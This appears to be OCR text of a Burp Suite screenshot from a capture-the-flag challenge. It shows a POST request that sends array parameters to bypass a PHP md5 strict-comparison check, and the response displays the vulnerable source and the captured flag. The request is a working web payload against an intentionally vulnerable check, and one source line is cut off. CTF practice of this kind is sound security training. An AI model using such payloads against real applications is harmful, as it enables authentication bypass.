 Request
Raw Params Headers Hex
1 POST /levell14.php HTTP/1.1
2 Host: 7dfb0fbd-6519-4c8b-a2ef-62d6f72c9f5c.node3.buuoj.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.75 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 21
12
13 param1[]=1&param2[]=2
Response
Raw Headers Hex Render
<?php
error_reporting(0);
include "flag.php";
highlight_file(__FILE__);
if($_POST['param1']!==$_POST['param2']&&md5($_POST['param1'])===md5($_POST['p
{
echo $flag;
} flag{a48dac58-d5a4-40d1-bd21-0a5d466eefa0}